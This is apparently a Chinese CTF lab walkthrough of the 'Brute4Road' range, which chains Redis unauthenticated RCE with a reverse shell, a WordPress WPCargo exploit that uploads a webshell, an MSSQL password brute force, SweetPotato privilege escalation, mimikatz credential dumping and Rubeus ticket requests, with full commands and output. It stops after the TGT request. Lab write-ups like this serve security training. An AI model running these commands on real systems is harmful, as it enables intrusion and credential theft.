Brute4Road
很想吐槽,一次性靶机,一个步骤的错误都有可能全部重来😢
靶标介绍
Brute4Road是一套难度为中等的靶场环境,完成该挑战可以帮助玩家了解内网渗透中的代理转发、内网扫描、信息收集、特权提升以及横向移动技术方法,加强对域环境核心认证机制的理解,以及掌握域环境渗透中一些有趣的技术要点。该靶场共有4个flag,分布于不同的靶机。
知识点
- Redis
- Brute Force
- SMB
- Privilege Elevation
- 域渗透
外网
fscan → Redis unauthorized
└─# fscan -h 39.99.239.200
start infoscan
(icmp) Target 39.99.239.200   is alive
[*] Icmp alive hosts len is: 1
39.99.239.200:6379 open
39.99.239.200:80 open
39.99.239.200:22 open
39.99.239.200:21 open
[*] alive ports len is: 4
start vulscan
[*] WebTitle: http://39.99.239.200      code:200 len:4833   title:Welcome to CentOS
[+] Redis:39.99.239.200:6379 unauthorized file:/usr/local/redis/db/dump.rdb
[+] ftp://39.99.239.200:21:anonymous
   [->]pub
在使用fscan发现了Redis未授权访问Redis主从复制,这个时候虽然我们找到了flag在/home/redis/flag下但无权限查看,查看特权指令发现base可以读取文件。
# python3 redis-rce.py -r 39.99.246.17 -L VpsHost -P VpsPost -f exp.so
█▄▄▄▄ ▄███▄   ██▄   ▄█    ▄▄▄▄▄       █▄▄▄▄ ▄█▄    ▄███▄
█  ▄▀ █▀   ▀  █  █  ██   █     ▀▄     █  ▄▀ █▀ ▀▄  █▀   ▀
█▀▀▌  ██▄▄    █   █ ██ ▄  ▀▀▀▀▄       █▀▀▌  █   ▀  ██▄▄
█  █  █▄   ▄▀ █  █  ▐█  ▀▄▄▄▄▀        █  █  █▄  ▄▀ █▄   ▄▀
  █   ▀███▀   ███▀   ▐                  █   ▀███▀  ▀███▀
 ▀                                     ▀
[*] Connecting to  39.99.246.17:6379...
[*] Sending SLAVEOF command to server
[+] Accepted connection from 39.99.246.17:6379
[*] Setting filename
[+] Accepted connection from 39.99.246.17:6379
[*] Start listening on VpsHost:VpsPost
[*] Tring to run payload
[+] Accepted connection from 39.99.246.17:34383
[*] Closing rogue server...
[+] What do u want ? [i]nteractive shell or [r]everse shell or [e]xit: r
[*] Open reverse shell...
[*] Reverse server address: Lhost
[*] Reverse server port: Lport

# nc -lvnp 1234
python -c 'import pty;pty.spawn("/bin/bash");'
[redis@centos-web01 db]$ ls
exp.so
[redis@centos-web01 db]$ find / -perm -u=s -type f 2>/dev/null
/usr/sbin/pam_timestamp_check
/usr/sbin/usernetctl
/usr/sbin/unix_chkpwd
/usr/bin/at
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/chage
/usr/bin/base64
/usr/bin/umount
/usr/bin/su
/usr/bin/chsh
/usr/bin/sudo
/usr/bin/crontab
/usr/bin/newgrp
/usr/bin/mount
/usr/bin/pkexec
/usr/libexec/dbus-1/dbus-daemon-launch-helper
/usr/lib/polkit-1/polkit-agent-helper-1
[redis@centos-web01 flag]$ base64 "/home/redis/flag/flag01" | base64 --decode
 ██████                    ██              ██  ███████                           ██
░█░░░░██                  ░██             █░█ ░██░░░░██                         ░██
░█   ░██  ██████ ██   ██ ██████  █████   █ ░█ ░██   ░██   ██████   ██████       ░██
░██████  ░░██░░█░██  ░██░░░██░  ██░░░██ ██████░███████   ██░░░░██ ░░░░░░██   ██████
░█░░░░ ██ ░██ ░ ░██  ░██  ░██  ░███████░░░░░█ ░██░░░██  ░██   ░██  ███████  ██░░░██
░█    ░██ ░██   ░██  ░██  ░██  ░██░░░░     ░█ ░██  ░░██ ░██   ░██ ██░░░░██ ░██  ░██
░███████ ░███   ░░██████  ░░██ ░░██████    ░█ ░██   ░░██░░██████ ░░████████░░██████
░░░░░░░  ░░░     ░░░░░░    ░░   ░░░░░░     ░  ░░     ░░  ░░░░░░   ░░░░░░░░  ░░░░░░
flag01: [deleted]
Congratulations! ! !
Guess where is the second flag?
内网
fscan
这台靶机的无法执行ifconfig所以这里使用hostname指令来查看本机的内网地址。
[redis@centos-web01 flag]$ hostname -I
172.22.2.7
[redis@centos-web01 tmp]$ ./fscan -h 172.22.2.0/24
start infoscan
trying RunIcmp2
The current user permissions unable to send icmp packets
start ping
(icmp) Target 172.22.2.7      is alive
(icmp) Target 172.22.2.34     is alive
(icmp) Target 172.22.2.16     is alive
(icmp) Target 172.22.2.18     is alive
(icmp) Target 172.22.2.3      is alive
[*] Icmp alive hosts len is: 5
172.22.2.16:1433 open
172.22.2.3:445 open
172.22.2.18:445 open
172.22.2.16:445 open
172.22.2.34:445 open
172.22.2.3:88 open
172.22.2.3:139 open
172.22.2.18:139 open
172.22.2.34:139 open
172.22.2.16:139 open
172.22.2.34:135 open
172.22.2.3:135 open
172.22.2.16:135 open
172.22.2.16:80 open
172.22.2.18:80 open
172.22.2.18:22 open
172.22.2.7:80 open
172.22.2.7:22 open
172.22.2.7:21 open
172.22.2.7:6379 open
[*] alive ports len is: 20
start vulscan
[*] NetInfo
[*]172.22.2.16
   [->]MSSQLSERVER
   [->]172.22.2.16
[*] NetInfo
[*]172.22.2.3
   [->]DC
   [->]172.22.2.3
[*] NetBios 172.22.2.34     XIAORANG\CLIENT01
[*] OsInfo 172.22.2.3	(Windows Server 2016 Datacenter 14393)
[*] NetInfo
[*]172.22.2.34
   [->]CLIENT01
   [->]172.22.2.34
[*] WebTitle http://172.22.2.16        code:404 len:315    title:Not Found
[*] WebTitle http://172.22.2.7         code:200 len:4833   title:Welcome to CentOS
[*] NetBios 172.22.2.18     WORKGROUP\UBUNTU-WEB02
[*] NetBios 172.22.2.16     MSSQLSERVER.xiaorang.lab            Windows Server 2016 Datacenter 14393
[*] OsInfo 172.22.2.16	(Windows Server 2016 Datacenter 14393)
[*] NetBios 172.22.2.3      [+] DC:DC.xiaorang.lab               Windows Server 2016 Datacenter 14393
[+] ftp 172.22.2.7:21:anonymous
   [->]pub
[*] WebTitle http://172.22.2.18        code:200 len:57738  title:又一个WordPress站点
已完成 20/20
[*] 扫描结束,耗时: 14.192462109s
- 172.22.2.3 DC
- 172.22.2.34 XIAORANG\CLIENT01
- 172.22.2.16 MSSQLSERVER.xiaorang.lab
- 172.22.2.18 WORKGROUP\UBUNTU-WEB02
利用viper生成.ELF文件然后反向shell,然后设置路由子网(内网地址)并添加代理。
.18
Wpscan → CVE-2021-25003
搭上代理后访问.18是个WordPress站点,使用Wpscan扫描发现有WPCargo插件。
└─# proxychains wpscan --url http://172.22.2.18/
......
[+] wpcargo
 | Location: http://172.22.2.18/wp-content/plugins/wpcargo/
 | Last Updated: 2023-08-26T14:28:00.000Z
 | [!] The version is out of date, the latest version is 6.13.3
 |
 | Found By: Urls In Homepage (Passive Detection)
 |
 | Version: 6.x.x (80% confidence)
 | Found By: Readme - Stable Tag (Aggressive Detection)
 |  - http://172.22.2.18/wp-content/plugins/wpcargo/readme.txt

[+] Enumerating Config Backups (via Passive and Aggressive Methods)

[i] No Config Backups Found.

[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
......
查看该插件相关信息发现存在CVE-2021-25003,使用脚本传马并访问测试发现可以成功执行。
└─# proxychains python3 ./WpCargo.py -t http://172.22.2.18/
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16

############################################
# @author : biulove0x                      #
# @name   : WP Plugins WPCargo Exploiter   #
# @cve    : CVE-2021-25003                 #
############################################

[proxychains] Strict chain  ...  112.124.7.196:60009  ...  172.22.2.18:80  ...  OK
[-] http://172.22.2.18/wp-content/wp-conf.php => Uploaded!

RCE → DB info.

发现是可以成功执行我们的代码的,这个时候我们就可以使用蚁剑连接,在连接的时候需要将链接类型设置为CMDLINUX。


在网站目录下找到了数据库的账密,直接使用蚁剑查看相关信息,在f1aagggghere中存在着flag02和张密码表S0meth1ng_y0u_m1ght_1ntereSted。
.16
Brute-force attack
用密码表跑一下数据库,然后用MDUT连接。
└─# ./fscan -h 172.22.2.16 -m mssql -pwdf passwd.txt
start infoscan
trying RunIcmp2
The current user permissions unable to send icmp packets
start ping
(icmp) Target 172.22.2.16     is alive
[*] Icmp alive hosts len is: 1
172.22.2.16:1433 open
[*] alive ports len is: 1
start vulscan
[+] mssql:172.22.2.16:1433:sa  ElGNkOiC
SweetPotato → system

连接后先激活Ole组件然后上传SweetPotato进行提权。
Remote Desktop

对端口经行查看发现远程桌面(3389)是开放的,我们给自己创建管理员用户然后登录连接。
C:/Users/Public/sweetpotato.exe -a "net user [name] [passwd] /add"
C:/Users/Public/sweetpotato.exe -a "net localgroup administrators [name] /add"
在内网的fscan中知道这台靶机域环境里,上传mimikatz来抓域内用户密码。
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
......
Authentication Id : 0 ; 100241 (00000000:00018791)
Session           : Service from 0
User Name         : SSASTELEMETRY
Domain            : NT Service
Logon Server      : (null)
Logon Time        : 2023/11/29 20:23:25
SID               : S-1-5-80-1549978933-2891762758-2075524219-3728768389-1145206490
        msv :
         [00000003] Primary
         * Username : MSSQLSERVER$
         * Domain   : XIAORANG
         * NTLM     : [deleted]
         * SHA1     : 09569a8e175b8ebe344c47d8f3aba1dfcbb36022
        tspkg :
        wdigest :
         * Username : MSSQLSERVER$
         * Domain   : XIAORANG
         * Password : (null)
        kerberos :
         * Username : MSSQLSERVER$
         * Domain   : xiaorang.lab
         * Password : 32 ff c6 a1 c6 03 ce e9 0a 35 af 05 41 66 4b 89 df 9b c8 47 c3 0a d2 0f a0 0d dd c0 46 e8 e3 23 11 1a 95 f0 cf c9 e6 2d 2b e0 b6 ec c8 df b8 a9 40 94 2b 1d ab 51 c0 be 8d 96 f0 1b 5c d0 eb df a6 11 18 79 b0 de 11 63 ab 67 00 10 8f 11 72 a7 55 57 75 59 52 c2 a5 92 4c c7 b4 f8 ff a0 fc ec e7 e2 93 ec e4 24 ff aa 58 60 61 66 98 1b c6 86 4c 3f bd 97 d7 b3 51 74 04 aa 8c c8 1f e4 da 03 b9 6a b9 f6 11 f9 81 3f 8b 18 f7 cc 00 a4 d2 1a db 1a 7d 91 2d a8 94 58 e4 4b 04 e0 de 13 99 3b 71 a1 d9 f5 25 70 7a 19 41 e4 a5 5f af b6 1e 0f e0 a9 62 a8 02 04 ed 85 83 ab 05 10 0e 0c 9b d3 90 9d b1 69 bc 9f fa 53 a6 ca dc 51 16 f1 4f 88 32 e3 83 90 ec 1d 4f bc f4 b8 dd d3 68 f0 e9 5f 47 8c d6 d2 99 09 25 14 7b 97 33 1c 2e 2c 90 17
        ssp :
        credman :
......
mimikatz #
该台靶机配置了到DC LDAP和CIFS服务的约束性委派,先通过Rubeus申请机器账户MSSQLSERVER的TGT,得到Base64的TGT票据,抓到后进行注入票据。
C:\Users\beta\Desktop>.\Rubeus.exe asktgt /user:MSSQLSERVER$ /rc4:[deleted] /domain:xiaorang.lab /dc:DC.xiaorang.lab /nowrap
   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/

  v2.2.0
[*] Action: Ask TGT
[*] Using rc4_hmac hash: 0b7d6f0e8b2a14eaf7d2e2125431f3a1
[*] Building AS-REQ (w/ preauth) for: 'xiaorang.lab\MSSQLSERVER$'
[*] Using domain controller: 172.22.2.3:88
[+] TGT request successful!
